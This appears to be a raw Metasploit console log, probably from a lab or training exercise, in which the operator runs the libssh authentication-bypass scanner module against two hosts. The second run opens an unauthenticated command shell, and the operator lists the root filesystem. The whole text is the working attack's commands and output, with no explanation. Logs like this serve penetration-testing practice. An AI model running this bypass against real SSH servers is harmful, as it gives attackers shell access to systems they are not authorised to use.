 View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > set RHOSTS 192.178.236.3
RHOSTS => 192.178.236.3
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > run
[*] 192.178.236.3:22 - Attempting authentication bypass
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > set RHOSTS 192.178.236.4
RHOSTS => 192.178.236.4
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > run
[*] 192.178.236.4:22 - Attempting authentication bypass
[*] Attempting "Shell" Action, see "show actions" for more details
[*] Command shell session 4 opened (192.178.236.2:36583 -> 192.178.236.4:22) at 2025-02-13 02:32:14 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > session1
[-] Unknown command: session1. Did you mean sessions? Run the help command for more details.
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > session 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions 1
[*] Starting interaction with 1...
Shell Banner:
_[?2004hsh-5.2$
-----
sh-5.2$ ls
ls
bin dev home lib64 opt root sbin sys usr
boot etc lib mnt proc run srv tmp var
sh-5.2$